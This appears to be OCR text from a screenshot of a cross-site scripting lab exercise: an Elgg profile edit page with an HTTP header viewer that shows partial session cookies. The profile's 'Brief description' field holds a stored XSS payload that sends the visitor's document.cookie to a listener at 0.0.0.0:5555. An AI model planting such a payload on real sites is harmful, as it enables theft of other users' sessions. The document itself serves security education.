 Edit profile : XSS Lab Site - Mozilla Firefox
En 1:02 AM
XSS Scripting - Google D
Edit profile : XSS Lab Sit
PicResize - Crop, Resize,
www.xsslabelgg.com/profile/alice/edit
200%
Search
HTTP Header Live
User-Agent: Mozilla/5.0 (X
Accept: text/css,*/*;q=0.1
Accept-Language: en-US,en;
Accept-Encoding: gzip, def
Referer: http://www.xsslab
Cookie: Elgg=5qp6i4h41ht5o
Connection: keep-alive
GET: HTTP/1.1 200 OK
Date: Wed, 01 Apr 2020 01:
Server: Apache/2.4.18 (Ubu
Expires: Thu, 01 Oct 2020
Cache-Control: public
Pragma: public
ETag: "1549469404-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1670
Content-Type: text/css;cha
https://docs.google.co
Host: docs.google.com
User-Agent: Mozilla/5.0 (X
Accept: */*
Accept-Language: en-US,en;
Accept-Encoding: gzip, def
Referer: https://docs.goog
X-Same-Domain: 1
Cookie: S=documents=IHBxl4
Connection: keep-alive
GET: HTTP/2.0 200 OK
content-type: text/plain;
x-robots-tag: noindex, nof
cache-control: no-cache, n
pragma: no-cache
expires: Mon, 01 Jan 1990
date: Wed, 01 Apr 2020 05:
x-content-type-options: no
x-xss-protection: 1; mode=
server: GSE
set-cookie: SIDCC=AJi4QfFp
alt-svc: quic=":443"; ma=25
X-Firefox-Spdy: h2
Clear
Options
File Save
Record Data
autoscroll
Public
Brief description
<script>document.write("<img src=http://0.0.0.0:5555?c="+escape(document.cookie)+">");</script>
Friends
Location
Public